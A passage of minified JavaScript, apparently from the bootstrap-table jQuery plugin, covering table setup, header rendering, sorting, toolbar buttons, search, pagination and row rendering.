class="fixed-table-pagination"></div>';this.$container=s('\n        <div class="bootstrap-table">\n        <div class="fixed-table-toolbar"></div>\n        '+e+'\n        <div class="fixed-table-container">\n        <div class="fixed-table-header"><table></table></div>\n        <div class="fixed-table-body">\n        <div class="fixed-table-loading">\n        <span class="loading-wrap">\n        <span class="loading-text">'+this.options.formatLoadingMessage()+'</span>\n        <span class="animation-wrap"><span class="animation-dot"></span></span>\n        </span>\n        </div>\n        </div>\n        <div class="fixed-table-footer"><table><thead><tr></tr></thead></table></div>\n        </div>\n        '+t+'\n        </div>\n      '),this.$container.insertAfter(this.$el),this.$tableContainer=this.$container.find('.fixed-table-container'),this.$tableHeader=this.$container.find('.fixed-table-header'),this.$tableBody=this.$container.find('.fixed-table-body'),this.$tableLoading=this.$container.find('.fixed-table-loading'),this.$tableFooter=this.$container.find('.fixed-table-footer'),this.$toolbar=this.options.buttonsToolbar?s('body').find(this.options.buttonsToolbar):this.$container.find('.fixed-table-toolbar'),this.$pagination=this.$container.find('.fixed-table-pagination'),this.$tableBody.append(this.$el),this.$container.after('<div class="clearfix"></div>'),this.$el.addClass(this.options.classes),this.$tableLoading.addClass(this.options.classes),this.options.height&&(this.$tableContainer.addClass('fixed-height'),this.options.showFooter&&this.$tableContainer.addClass('has-footer'),-1!==this.options.classes.split(' ').indexOf('table-bordered')&&(this.$tableBody.append('<div class="fixed-table-border"></div>'),this.$tableBorder=this.$tableBody.find('.fixed-table-border'),this.$tableLoading.addClass('fixed-table-border')))}},{key:'initTable',value:function(){var e=this,o=[],a=[];if(this.$header=this.$el.find('>thead'),this.$header.length?this.options.theadClasses&&this.$header.addClass(this.options.theadClasses):this.$header=s('<thead class="'+this.options.theadClasses+'"></thead>').appendTo(this.$el),this.$header.find('tr').each(function(e,t){var a=[];s(t).find('th').each(function(e,t){'undefined'!=typeof s(t).data('field')&&s(t).data('field',''+s(t).data('field')),a.push(s.extend({},{title:s(t).html(),class:s(t).attr('class'),titleTooltip:s(t).attr('title'),rowspan:s(t).attr('rowspan')?+s(t).attr('rowspan'):void 0,colspan:s(t).attr('colspan')?+s(t).attr('colspan'):void 0},s(t).data()))}),o.push(a)}),Array.isArray(this.options.columns[0])||(this.options.columns=[this.options.columns]),this.options.columns=s.extend(!0,[],o,this.options.columns),this.columns=[],this.fieldsColumnsIndex=[],r.setFieldIndex(this.options.columns),this.options.columns.forEach(function(o,a){o.forEach(function(o,i){var n=s.extend({},t.COLUMN_DEFAULTS,o);'undefined'!=typeof n.fieldIndex&&(e.columns[n.fieldIndex]=n,e.fieldsColumnsIndex[n.field]=n.fieldIndex),e.options.columns[a][i]=n})}),!this.options.data.length){var i=[];this.$el.find('>tbody>tr').each(function(t,o){var n={};n._id=s(o).attr('id'),n._class=s(o).attr('class'),n._data=r.getRealDataAttr(s(o).data()),s(o).find('>td').each(function(o,a){for(var l=+s(a).attr('colspan')||1,d=+s(a).attr('rowspan')||1,c=o;i[t]&&i[t][c];c++);for(var h=c;h<c+l;h++)for(var g=t;g<t+d;g++)i[g]||(i[g]=[]),i[g][h]=!0;var p=e.columns[c].field;n[p]=s(a).html().trim(),n['_'+p+'_id']=s(a).attr('id'),n['_'+p+'_class']=s(a).attr('class'),n['_'+p+'_rowspan']=s(a).attr('rowspan'),n['_'+p+'_colspan']=s(a).attr('colspan'),n['_'+p+'_title']=s(a).attr('title'),n['_'+p+'_data']=r.getRealDataAttr(s(a).data())}),a.push(n)}),this.options.data=a,a.length&&(this.fromHtml=!0)}}},{key:'initHeader',value:function(){var t=this,e={},o=[];this.header={fields:[],styles:[],classes:[],formatters:[],events:[],sorters:[],sortNames:[],cellStyles:[],searchables:[]},this.options.columns.forEach(function(a,n){o.push('<tr>'),0===n&&!t.options.cardView&&t.options.detailView&&o.push('<th class="detail" rowspan="'+t.options.columns.length+'">\n            <div class="fht-cell"></div>\n            </th>\n          '),a.forEach(function(a,i){var s='',l='',d='',c='',p=r.sprintf(' class="%s"',a['class']),h='px',g=a.width;if(void 0===a.width||t.options.cardView||'string'!=typeof a.width||-1===a.width.indexOf('%')||(h='%'),a.width&&'string'==typeof a.width&&(g=a.width.replace('%','').replace('px','')),l=r.sprintf('text-align: %s; ',a.halign?a.halign:a.align),d=r.sprintf('text-align: %s; ',a.align),c=r.sprintf('vertical-align: %s; ',a.valign),c+=r.sprintf('width: %s; ',(a.checkbox||a.radio)&&!g?a.showSelectTitle?void 0:'36px':g?g+h:void 0),'undefined'!=typeof a.fieldIndex){if(t.header.fields[a.fieldIndex]=a.field,t.header.styles[a.fieldIndex]=d+c,t.header.classes[a.fieldIndex]=p,t.header.formatters[a.fieldIndex]=a.formatter,t.header.events[a.fieldIndex]=a.events,t.header.sorters[a.fieldIndex]=a.sorter,t.header.sortNames[a.fieldIndex]=a.sortName,t.header.cellStyles[a.fieldIndex]=a.cellStyle,t.header.searchables[a.fieldIndex]=a.searchable,!a.visible)return;if(t.options.cardView&&!a.cardVisible)return;e[a.field]=a}o.push('<th'+r.sprintf(' title="%s"',a.titleTooltip),a.checkbox||a.radio?r.sprintf(' class="bs-checkbox %s"',a['class']||''):p,r.sprintf(' style="%s"',l+c),r.sprintf(' rowspan="%s"',a.rowspan),r.sprintf(' colspan="%s"',a.colspan),r.sprintf(' data-field="%s"',a.field),0===i&&0<n?' data-not-first-th':'','>'),o.push(r.sprintf('<div class="th-inner %s">',t.options.sortable&&a.sortable?'sortable both':'')),s=t.options.escape?r.escapeHTML(a.title):a.title;var u=s;a.checkbox&&(s='',!t.options.singleSelect&&t.options.checkboxHeader&&(s='<label><input name="btSelectAll" type="checkbox" /><span></span></label>'),t.header.stateField=a.field),a.radio&&(s='',t.header.stateField=a.field,t.options.singleSelect=!0),!s&&a.showSelectTitle&&(s+=u),o.push(s),o.push('</div>'),o.push('<div class="fht-cell"></div>'),o.push('</div>'),o.push('</th>')}),o.push('</tr>')}),this.$header.html(o.join('')),this.$header.find('th[data-field]').each(function(t,o){s(o).data(e[s(o).data('field')])}),this.$container.off('click','.th-inner').on('click','.th-inner',function(o){var e=s(o.currentTarget);return t.options.detailView&&!e.parent().hasClass('bs-checkbox')&&e.closest('.bootstrap-table')[0]!==t.$container[0]?!1:void(t.options.sortable&&e.parent().data().sortable&&t.onSort(o))}),this.$header.children().children().off('keypress').on('keypress',function(o){if(t.options.sortable&&s(o.currentTarget).data().sortable){var e=o.keyCode||o.which;13===e&&t.onSort(o)}}),s(window).off('resize.bootstrap-table'),!this.options.showHeader||this.options.cardView?(this.$header.hide(),this.$tableHeader.hide(),this.$tableLoading.css('top',0)):(this.$header.show(),this.$tableHeader.show(),this.$tableLoading.css('top',this.$header.outerHeight()+1),this.getCaret(),s(window).on('resize.bootstrap-table',function(o){return t.resetWidth(o)})),this.$selectAll=this.$header.find('[name="btSelectAll"]'),this.$selectAll.off('click').on('click',function(e){var o=e.currentTarget,a=s(o).prop('checked');t[a?'checkAll':'uncheckAll'](),t.updateSelected()})}},{key:'initFooter',value:function(){!this.options.showFooter||this.options.cardView?this.$tableFooter.hide():this.$tableFooter.show()}},{key:'initData',value:function(e,t){this.options.data='append'===t?this.options.data.concat(e):'prepend'===t?[].concat(e).concat(this.options.data):e||this.options.data,this.data=this.options.data,'server'===this.options.sidePagination||this.initSort()}},{key:'initSort',value:function(){var e=this,t=this.options.sortName,o='desc'===this.options.sortOrder?-1:1,i=this.header.fields.indexOf(this.options.sortName),a=0;-1!==i&&(this.options.sortStable&&this.data.forEach(function(e,t){e.hasOwnProperty('_position')||(e._position=t)}),this.options.customSort?r.calculateObjectValue(this.options,this.options.customSort,[this.options.sortName,this.options.sortOrder,this.data]):this.data.sort(function(n,a){e.header.sortNames[i]&&(t=e.header.sortNames[i]);var s=r.getItemField(n,t,e.options.escape),l=r.getItemField(a,t,e.options.escape),d=r.calculateObjectValue(e.header,e.header.sorters[i],[s,l,n,a]);return void 0===d?((void 0===s||null===s)&&(s=''),(void 0===l||null===l)&&(l=''),e.options.sortStable&&s===l&&(s=n._position,l=a._position),r.isNumeric(s)&&r.isNumeric(l))?(s=parseFloat(s),l=parseFloat(l),s<l?-1*o:s>l?o:0):s===l?0:('string'!=typeof s&&(s=s.toString()),-1===s.localeCompare(l)?-1*o:o):e.options.sortStable&&0===d?o*(n._position-a._position):o*d}),void 0!==this.options.sortClass&&(clearTimeout(a),a=setTimeout(function(){e.$el.removeClass(e.options.sortClass);var t=e.$header.find('[data-field="'+e.options.sortName+'"]').index();e.$el.find('tr td:nth-child('+(t+1)+')').addClass(e.options.sortClass)},250)))}},{key:'onSort',value:function(e){var t=e.type,o=e.currentTarget,a='keypress'===t?s(o):s(o).parent(),i=this.$header.find('th').eq(a.index());return this.$header.add(this.$header_).find('span.order').remove(),this.options.sortName===a.data('field')?this.options.sortOrder='asc'===this.options.sortOrder?'desc':'asc':(this.options.sortName=a.data('field'),this.options.sortOrder=this.options.rememberOrder?'asc'===a.data('order')?'desc':'asc':this.columns[this.fieldsColumnsIndex[a.data('field')]].order),this.trigger('sort',this.options.sortName,this.options.sortOrder),a.add(i).data('order',this.options.sortOrder),this.getCaret(),'server'===this.options.sidePagination?void this.initServer(this.options.silentSort):void(this.initSort(),this.initBody())}},{key:'initToolbar',value:function(){var e=this,t=this.options,o=[],a=0,i=void 0,l=void 0,d=0;this.$toolbar.find('.bs-bars').children().length&&s('body').append(s(t.toolbar)),this.$toolbar.html(''),('string'==typeof t.toolbar||'object'===n(t.toolbar))&&s(r.sprintf('<div class="bs-bars %s-%s"></div>',this.constants.classes.pull,t.toolbarAlign)).appendTo(this.$toolbar).append(s(t.toolbar)),o=['<div class="'+['columns','columns-'+t.buttonsAlign,this.constants.classes.buttonsGroup,this.constants.classes.pull+'-'+t.buttonsAlign].join(' ')+'">'],'string'==typeof t.icons&&(t.icons=r.calculateObjectValue(null,t.icons)),t.showPaginationSwitch&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="paginationSwitch"\n          aria-label="Pagination Switch" title="'+t.formatPaginationSwitch()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.paginationSwitchDown)+'\n          </button>'),t.showRefresh&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="refresh"\n          aria-label="Refresh" title="'+t.formatRefresh()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.refresh)+'\n          </button>'),t.showToggle&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="toggle"\n          aria-label="Toggle" title="'+t.formatToggle()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.toggleOff)+'\n          </button>'),t.showFullscreen&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="fullscreen"\n          aria-label="Fullscreen" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.fullscreen)+'\n          </button>'),t.showColumns&&(o.push('<div class="keep-open '+this.constants.classes.buttonsDropdown+'" title="'+t.formatColumns()+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown"\n          aria-label="Columns" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.columns)+'\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.toobarDropdow[0]),this.columns.forEach(function(a,n){if(!(a.radio||a.checkbox)&&(!t.cardView||a.cardVisible)){var i=a.visible?' checked="checked"':'';a.switchable&&(o.push(r.sprintf(e.constants.html.toobarDropdowItem,r.sprintf('<input type="checkbox" data-field="%s" value="%s"%s> <span>%s</span>',a.field,n,i,a.title))),d++)}}),o.push(this.constants.html.toobarDropdow[1],'</div>')),o.push('</div>'),(this.showToolbar||2<o.length)&&this.$toolbar.append(o.join('')),t.showPaginationSwitch&&this.$toolbar.find('button[name="paginationSwitch"]').off('click').on('click',function(){return e.togglePagination()}),t.showFullscreen&&this.$toolbar.find('button[name="fullscreen"]').off('click').on('click',function(){return e.toggleFullscreen()}),t.showRefresh&&this.$toolbar.find('button[name="refresh"]').off('click').on('click',function(){return e.refresh()}),t.showToggle&&this.$toolbar.find('button[name="toggle"]').off('click').on('click',function(){e.toggleView()}),t.showColumns&&(i=this.$toolbar.find('.keep-open'),d<=t.minimumCountColumns&&i.find('input').prop('disabled',!0),i.find('li, label').off('click').on('click',function(t){t.stopImmediatePropagation()}),i.find('input').off('click').on('click',function(t){var o=t.currentTarget,a=s(o);e.toggleColumn(a.val(),a.prop('checked'),!1),e.trigger('column-switch',a.data('field'),a.prop('checked'))})),t.search&&(o=[],o.push('<div class="'+this.constants.classes.pull+'-'+t.searchAlign+' search '+this.constants.classes.inputGroup+'">\n          <input class="'+this.constants.classes.input+r.sprintf(' input-%s',t.iconSize)+'"\n          type="text" placeholder="'+t.formatSearch()+'">\n          </div>'),this.$toolbar.append(o.join('')),l=this.$toolbar.find('.search input'),l.off('keyup drop blur').on('keyup drop blur',function(o){t.searchOnEnterKey&&13!==o.keyCode||-1!==[37,38,39,40].indexOf(o.keyCode)||(clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut))}),r.isIEBrowser()&&l.off('mouseup').on('mouseup',function(o){clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut)}))}},{key:'onSearch',value:function(e){var t=e.currentTarget,o=e.firedByInitSearchText,a=s(t).val().trim();this.options.trimOnSearch&&s(t).val()!==a&&s(t).val(a),a===this.searchText||(this.searchText=a,this.options.searchText=a,!o&&(this.options.pageNumber=1),this.initSearch(),o?'client'===this.options.sidePagination&&this.updatePagination():this.updatePagination(),this.trigger('search',a))}},{key:'initSearch',value:function(){var e=this;if('server'!==this.options.sidePagination){if(this.options.customSearch)return void(this.data=r.calculateObjectValue(this.options,this.options.customSearch,[this.options.data,this.searchText]));var t=this.searchText&&(this.options.escape?r.escapeHTML(this.searchText):this.searchText).toLowerCase(),o=r.isEmptyObject(this.filterColumns)?null:this.filterColumns;this.data=o?this.options.data.filter(function(e){for(var t in o)if(Array.isArray(o[t])&&-1===o[t].indexOf(e[t])||!Array.isArray(o[t])&&e[t]!==o[t])return!1;return!0}):this.options.data,this.data=t?this.data.filter(function(o,a){for(var c=0;c<e.header.fields.length;c++)if(e.header.searchables[c]){var i=r.isNumeric(e.header.fields[c])?parseInt(e.header.fields[c],10):e.header.fields[c],n=e.columns[e.fieldsColumnsIndex[i]],s=void 0;if('string'==typeof i){s=o;for(var l=i.split('.'),d=0;d<l.length;d++)null!==s[l[d]]&&(s=s[l[d]])}else s=o[i];if(n&&n.searchFormatter&&(s=r.calculateObjectValue(n,e.header.formatters[c],[s,o,a],s)),'string'==typeof s||'number'==typeof s)if(e.options.strictSearch){if((''+s).toLowerCase()===t)return!0;}else if(-1!==(''+s).toLowerCase().indexOf(t))return!0}return!1}):this.data}}},{key:'initPagination',value:function(){var e=Math.round,t=this,a=this.options;if(!a.pagination)return void this.$pagination.hide();this.$pagination.show();var o=[],n=!1,s=void 0,i=void 0,l=void 0,d=void 0,c=void 0,p=void 0,h=void 0,g=this.getData(),u=a.pageList;if('server'!==a.sidePagination&&(a.totalRows=g.length),this.totalPages=0,a.totalRows){if(a.pageSize===a.formatAllRows())a.pageSize=a.totalRows,n=!0;else if(a.pageSize===a.totalRows){var $='string'==typeof a.pageList?a.pageList.replace('[','').replace(']','').replace(/ /g,'').toLowerCase().split(','):a.pageList;-1!==$.indexOf(a.formatAllRows().toLowerCase())&&(n=!0)}this.totalPages=~~((a.totalRows-1)/a.pageSize)+1,a.totalPages=this.totalPages}0<this.totalPages&&a.pageNumber>this.totalPages&&(a.pageNumber=this.totalPages),this.pageFrom=(a.pageNumber-1)*a.pageSize+1,this.pageTo=a.pageNumber*a.pageSize,this.pageTo>a.totalRows&&(this.pageTo=a.totalRows);var f=a.onlyInfoPagination?a.formatDetailPagination(a.totalRows):a.formatShowingRows(this.pageFrom,this.pageTo,a.totalRows);if(o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationDetailHAlign+' pagination-detail">\n        <span class="pagination-info">\n        '+f+'\n        </span>'),!a.onlyInfoPagination){o.push('<span class="page-list">');var P=['<span class="'+this.constants.classes.paginationDropdown+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown">\n          <span class="page-size">\n          '+(n?a.formatAllRows():a.pageSize)+'\n          </span>\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.pageDropdown[0]];if('string'==typeof a.pageList){var C=a.pageList.replace('[','').replace(']','').replace(/ /g,'').split(',');u=[];for(var b=C,m=Array.isArray(b),y=0,_iterator9=m?b:b[Symbol.iterator]();;){var w;if(m){if(y>=b.length)break;w=b[y++]}else{if(y=b.next(),y.done)break;w=y.value}var k=w;u.push(k.toUpperCase()===a.formatAllRows().toUpperCase()||'UNLIMITED'===k.toUpperCase()?a.formatAllRows():+k)}}u.forEach(function(e,o){if(!a.smartDisplay||0===o||u[o-1]<a.totalRows){var i;i=n?e===a.formatAllRows()?t.constants.classes.dropdownActive:'':e===a.pageSize?t.constants.classes.dropdownActive:'',P.push(r.sprintf(t.constants.html.pageDropdownItem,i,e))}}),P.push(this.constants.html.pageDropdown[1]+'</span>'),o.push(a.formatRecordsPerPage(P.join(''))),o.push('</span></div>'),o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationHAlign+' pagination">',r.sprintf(this.constants.html.pagination[0],r.sprintf(' pagination-%s',a.iconSize)),r.sprintf(this.constants.html.paginationItem,' page-pre',a.paginationPreText)),this.totalPages<a.paginationSuccessivelySize?(i=1,l=this.totalPages):(i=a.pageNumber-a.paginationPagesBySide,l=i+2*a.paginationPagesBySide),a.pageNumber<a.paginationSuccessivelySize-1&&(l=a.paginationSuccessivelySize),l>this.totalPages&&(l=this.totalPages),a.paginationSuccessivelySize>this.totalPages-i&&(i=i-(a.paginationSuccessivelySize-(this.totalPages-i))+1),1>i&&(i=1),l>this.totalPages&&(l=this.totalPages);var v=e(a.paginationPagesBySide/2),x=function(e){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'';return r.sprintf(t.constants.html.paginationItem,o+(e===a.pageNumber?' '+t.constants.classes.paginationActive:''),e)};if(1<i){var T=a.paginationPagesBySide;for(T>=i&&(T=i-1),s=1;s<=T;s++)o.push(x(s));i-1===T+1?(s=i-1,o.push(x(s))):i-1>T&&(i-2*a.paginationPagesBySide>a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((i-v)/2+v),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-first-separator disabled','...')))}for(s=i;s<=l;s++)o.push(x(s));if(this.totalPages>l){var A=this.totalPages-(a.paginationPagesBySide-1);for(l>=A&&(A=l+1),l+1===A-1?(s=l+1,o.push(x(s))):A>l+1&&(this.totalPages-l>2*a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((this.totalPages-v-l)/2+l),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-last-separator disabled','...'))),s=A;s<=this.totalPages;s++)o.push(x(s))}o.push(r.sprintf(this.constants.html.paginationItem,' page-next',a.paginationNextText)),o.push(this.constants.html.pagination[1],'</div>')}this.$pagination.html(o.join(''));var S=-1===['bottom','both'].indexOf(a.paginationVAlign)?'':' '+this.constants.classes.dropup;this.$pagination.last().find('.page-list > span').addClass(S),a.onlyInfoPagination||(d=this.$pagination.find('.page-list a'),c=this.$pagination.find('.page-pre'),p=this.$pagination.find('.page-next'),h=this.$pagination.find('.page-item').not('.page-next, .page-pre'),a.smartDisplay&&(1>=this.totalPages&&this.$pagination.find('div.pagination').hide(),(2>u.length||a.totalRows<=u[0])&&this.$pagination.find('span.page-list').hide(),this.$pagination[this.getData().length?'show':'hide']()),!a.paginationLoop&&(1===a.pageNumber&&c.addClass('disabled'),a.pageNumber===this.totalPages&&p.addClass('disabled')),n&&(a.pageSize=a.formatAllRows()),d.off('click').on('click',function(o){return t.onPageListChange(o)}),c.off('click').on('click',function(o){return t.onPagePre(o)}),p.off('click').on('click',function(o){return t.onPageNext(o)}),h.off('click').on('click',function(o){return t.onPageNumber(o)}))}},{key:'updatePagination',value:function(e){e&&s(e.currentTarget).hasClass('disabled')||(!this.options.maintainSelected&&this.resetRows(),this.initPagination(),'server'===this.options.sidePagination?this.initServer():this.initBody(),this.trigger('page-change',this.options.pageNumber,this.options.pageSize))}},{key:'onPageListChange',value:function(e){e.preventDefault();var t=s(e.currentTarget);return t.parent().addClass(this.constants.classes.dropdownActive).siblings().removeClass(this.constants.classes.dropdownActive),this.options.pageSize=t.text().toUpperCase()===this.options.formatAllRows().toUpperCase()?this.options.formatAllRows():+t.text(),this.$toolbar.find('.page-size').text(this.options.pageSize),this.updatePagination(e),!1}},{key:'onPagePre',value:function(e){return e.preventDefault(),0==this.options.pageNumber-1?this.options.pageNumber=this.options.totalPages:this.options.pageNumber--,this.updatePagination(e),!1}},{key:'onPageNext',value:function(e){return e.preventDefault(),this.options.pageNumber+1>this.options.totalPages?this.options.pageNumber=1:this.options.pageNumber++,this.updatePagination(e),!1}},{key:'onPageNumber',value:function(e){if(e.preventDefault(),this.options.pageNumber!==+s(e.currentTarget).text())return this.options.pageNumber=+s(e.currentTarget).text(),this.updatePagination(e),!1}},{key:'initRow',value:function(e,t){var o=this,i=[],n={},s=[],l='',d={},c=[];if(!(-1<r.findIndex(this.hiddenRows,e))){if(n=r.calculateObjectValue(this.options,this.options.rowStyle,[e,t],n),n&&n.css)for(var p=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(n.css),h=Array.isArray(p),g=0,_iterator10=h?p:p[Symbol.iterator]();;){var u;if(h){if(g>=p.length)break;u=p[g++]}else{if(g=p.next(),g.done)break;u=g.value}var f=u,b=a(f,2),m=b[0],y=b[1];s.push(m+': '+y)}if(d=r.calculateObjectValue(this.options,this.options.rowAttributes,[e,t],d),d)for(var w=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(d),x=Array.isArray(w),S=0,_iterator11=x?w:w[Symbol.iterator]();;){var $;if(x){if(S>=w.length)break;$=w[S++]}else{if(S=w.next(),S.done)break;$=S.value}var P=$,C=a(P,2),T=C[0],A=C[1];c.push(T+'="'+r.escapeHTML(A)+'"')}if(e._data&&!r.isEmptyObject(e._data))for(var O=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e._data),I=Array.isArray(O),R=0,_iterator12=I?O:O[Symbol.iterator]();;){var _;if(I){if(R>=O.length)break;_=O[R++]}else{if(R=O.next(),R.done)break;_=R.value}var V=_,F=a(V,2),B=F[0],k=F[1];if('index'===B)return;l+=' data-'+B+'="'+k+'"'}return i.push('<tr',r.sprintf(' %s',c.length?c.join(' '):void 0),r.sprintf(' id="%s"',Array.isArray(e)?void 0:e._id),r.sprintf(' class="%s"',n.classes||(Array.isArray(e)?void 0:e._class)),' data-index="'+t+'"',r.sprintf(' data-uniqueid="%s"',e[this.options.uniqueId]),r.sprintf('%s',l),'>'),this.options.cardView&&i.push('<td colspan="'+this.header.fields.length+'"><div class="card-views">'),!this.options.cardView&&this.options.detailView&&(i.push('<td>'),r.calculateObjectValue(null,this.options.detailFilter,[t,e])&&i.push('\n            <a class="detail-icon" href="#">\n            '+r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.icons.detailOpen)+'\n            </a>\n          '),i.push('</td>')),this.header.fields.forEach(function(n,l){var d='',p=r.getItemField(e,n,o.options.escape),h='',g='',u={},f='',b=o.header.classes[l],m='',y='',w='',k='',v='',x=o.columns[l];if((!o.fromHtml||'undefined'!=typeof p||x.checkbox||x.radio)&&x.visible&&(!o.options.cardView||x.cardVisible)){if(x.escape&&(p=r.escapeHTML(p)),s.concat([o.header.styles[l]]).length&&(m=' style="'+s.concat([o.header.styles[l]]).join('; ')+'"'),e['_'+n+'_id']&&(f=r.sprintf(' id="%s"',e['_'+n+'_id'])),e['_'+n+'_class']&&(b=r.sprintf(' class="%s"',e['_'+n+'_class'])),e['_'+n+'_rowspan']&&(w=r.sprintf(' rowspan="%s"',e['_'+n+'_rowspan'])),e['_'+n+'_colspan']&&(k=r.sprintf(' colspan="%s"',e['_'+n+'_colspan'])),e['_'+n+'_title']&&(v=r.sprintf(' title="%s"',e['_'+n+'_title'])),u=r.calculateObjectValue(o.header,o.header.cellStyles[l],[p,e,t,n],u),u.classes&&(b=' class="'+u.classes+'"'),u.css){for(var S=[],$=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(u.css),P=Array.isArray($),C=0,_iterator13=P?$:$[Symbol.iterator]();;){var T;if(P){if(C>=$.length)break;T=$[C++]}else{if(C=$.next(),C.done)break;T=C.value}var A=T,O=a(A,2),I=O[0],R=O[1];S.push(I+': '+R)}m=' style="'+S.concat(o.header.styles[l]).join('; ')+'"'}if(h=r.calculateObjectValue(x,o.header.formatters[l],[p,e,t,n],p),e['_'+n+'_data']&&!r.isEmptyObject(e['_'+n+'_data']))for(var _=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e['_'+n+'_data']),V=Array.isArray(_),F=0,_iterator14=V?_:_[Symbol.iterator]();;){var B;if(V){if(F>=_.length)break;B=_[F++]}else{if(F=_.next(),F.done)break;B=F.value}var N=B,j=a(N,2),H=j[0],L=j[1];if('index'===H)return;y+=' data-'+H+'="'+L+'"'}if(x.checkbox||x.radio){g=x.checkbox?'checkbox':g,g=x.radio?'radio':g;var D=x['class']||'',c=!0===h||p||h&&h.checked,E=!x.checkboxEnabled||h&&h.disabled;d=[o.options.cardView?'<div class="card-view '+D+'">':'<td class="bs-checkbox '+D+'">','<label>\n              <input\n              data-index="'+t+'"\n              name="'+o.options.selectItemName+'"\n              type="'+g+'"\n              '+r.sprintf('value="%s"',e[o.options.idField])+'\n              '+r.sprintf('checked="%s"',c?'checked':void 0)+'\n              '+r.sprintf('disabled="%s"',E?'disabled':void 0)+' />\n              <span></span>\n              </label>',o.header.formatters[l]&&'string'==typeof h?h:'',o.options.cardView?'</div>':'</td>'].join(''),e[o.header.stateField]=!0===h||!!p||h&&h.checked}else if(h='undefined'==typeof h||null===h?o.options.undefinedText:h,o.options.cardView){var U=o.options.showHeader?'<span class="card-view-title"'+m+'>'+r.getFieldTitle(o.columns,n)+'</span>':'';d='<div class="card-view">'+U+'<span class="card-view-value">'+h+'</span></div>',o.options.smartDisplay&&''===h&&(d='<div class="card-view"></div>')}else d='<td'+f+b+m+y+w+k+v+'>'+h+'</td>';i.push(d)}}),this.options.cardView&&i.push('</div></td>'),i.push('</tr>'),i.join('')}}},{key:'initBody',value:function(e){var t=this,o=this.getData();this.trigger('pre-body',o),this.$body=this.$el.find('>tbody'),this.$body.length||(this.$body=s('<tbody></tbody>').appendTo(this.$el)),this.options.pagination&&'server'!==this.options.sidePagination||(this.pageFrom=1,this.pageTo=o.length);for(var n=s(document.createDocumentFragment()),l=!1,d=this.pageFrom-1;d<this.pageTo;d++){var i=o[d],c=this.initRow(i,d,o,n);l=l||!!c,c&&'string'==typeof c&&n.append(c)}l?this.$body.html(n):this.$body.html('<tr class="no-records-found">'+r.sprintf('<td colspan="%s">%s</td>',this.$header.find('th').length,this.options.formatNoMatches())+'</tr>'),e||this.scrollTo(0),this.$body.find('> tr[data-index] > td').off('click dblclick').on('click dblclick',function(e){var o=e.currentTarget,a=e.type,i=e.target,n=s(o),l=n.parent(),d=s(i).parents('.card-views').children(),c=s(i).parents('.card-view'),p=t.data[l.data('index')],h=t.options.cardView?d.index(c):n[0].cellIndex,g=t.getVisibleFields(),u=g[t.options.detailView&&!t.options.cardView?h-1:h],f=t.columns[t.fieldsColumnsIndex[u]],b=r.getItemField(p,u,t.options.escape);if(!n.find('.detail-icon').length&&(t.trigger('click'===a?'click-cell':'dbl-click-cell',u,b,p,n),t.trigger('click'===a?'click-row':'dbl-click-row',p,l,u),'click'===a&&t.options.clickToSelect&&f.clickToSelect&&!r.calculateObjectValue(t.options,t.options.ignoreClickToSelectOn,[i]))){var m=l.find(r.sprintf('[name="%s"]',t.options.selectItemName));m.length&&m[0].click()}}),this.$body.find('> tr[data-index] > td > .detail-icon').off('click').on('click',function(a){a.preventDefault();var e=s(a.currentTarget),i=e.parent().parent(),n=i.data('index'),l=o[n];if(i.next().is('tr.detail-view'))e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailOpen)),t.trigger('collapse-row',n,l,i.next()),i.next().remove();else{e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailClose)),i.after(r.sprintf('<tr class="detail-view"><td colspan="%s"></td></tr>',i.children('td').length));var d=i.next().find('td'),c=r.calculateObjectValue(t.options,t.options.detailFormatter,[n,l,d],'');1===d.length&&d.append(c),t.trigger('expand-row',n,l,d)}return t.resetView(),!1}),this.$selectItem=this.$body.find(r.sprintf('[name="%s"]',this.options.selectItemName)),this.$selectItem.off('click').on('click',function(o){o.stopImmediatePropagation();var e=s(o.currentTarget);t.check_(e.prop('checked'),e.data('index'))}),this.header.events.forEach(function(e,o){var i=e;if(i){'string'==typeof i&&(i=r.calculateObjectValue(null,i));var n=t.header.fields[o],l=t.getVisibleFields().indexOf(n);if(-1!==l){t.options.detailView&&!t.options.cardView&&(l+=1);for(var d=function(){if(p){if(h>=c.length)return'break';g=c[h++]}else{if(h=c.next(),h.done)return'break';g=h.value}var e=g,o=a(e,2),r=o[0],i=o[1];t.$body.find('>tr:not(.no-records-found)').each(function(e,o){var a=s(o),d=a.find(t.options.cardView?'.card-view':'td').eq(l),c=r.indexOf(' '),p=r.substring(0,c),h=r.substring(c+1);d.find(h).off(p).on(p,function(o){var 